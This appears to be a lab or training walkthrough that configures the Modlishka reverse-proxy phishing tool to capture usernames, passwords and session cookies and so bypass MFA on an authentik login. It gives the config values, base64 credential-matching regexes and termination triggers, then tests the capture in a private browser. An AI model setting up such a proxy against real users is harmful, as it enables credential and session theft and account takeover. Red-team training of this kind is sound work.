

Let’s go through the authentication flow to determine what the username and password fields when conducting a normal login. First thing we want to do is open developer tools and ensure ‘Persist Logs` is checked.

Now we can fill out the username field, press login, then look for the POST request.
Lets fill out our password and do the same.

We can see that the fields are uid_field and password.

Now we need to find a URL path that is only hit when the target successfully logs in. Lets finish the authentication process by completing the MFA challenge.

Lets use /if/user.
Now we need to determine the session cookie.

Looks like authentik_session maybe the one we are after. We are lucky they used descriptive names and very few cookies.
Since we are testing in a lab environment, we need to configure modlishka to allow connections to private IPs. Change disableSecurity to true in the config.json file.
We have all the required information to reconfigure Modlishka. Now we nee to start updating Modlishka configuration. We’ll start with the "target" in Modlishka’s configuration.
If you are in a live training, we’ll want to configure are target to be the targets auth server.
"target": "auth.snakshare.com",
If not in a training this should be sufficient.
"target": "auth.target.docker:9000",
Now we need to create some regular expressions to match the username and password fields.
echo -n '"uid_field":\s*"(.+?)"' | base64
echo -n '"password":\s*"(.+?)"' | base64

We’ll join these two values together with a comma, then update the "credParams" configuration value.
"credParams": "InVpZF9maWVsZCI6XHMqIiguKz8pIg==,InBhc3N3b3JkIjpccyoiKC4rPyki"
Finally, we need to update the "terminateTriggers" and "terminateRedirectUrl".
  "terminateRedirectUrl": "https://uvcyber.com/?phished",
  "terminateTriggers": "/if/user",

Test Modlishka MFA Bypass
Open up a new private browsing window, then visit http://modlishka.docker/?rid=test0001. We’ll make up a fake rid value to help us track our progress.

Lets go through the authentication flow. You can Modlishka seamlessly handles the redirects and the MFA authentication flow.
So we are stuck at a loading screen. this is because we hit the terminate trigger URL while loading a page.

If we refresh the page we’ll get redirected to our termination URL. Kind of jarring, but still acceptable.

Now that we’ve completed our login, lets check out the Modlishka data. Open http://modlishka.docker/livewell/, login with the credentials we configured (phisherman:phisherpass).
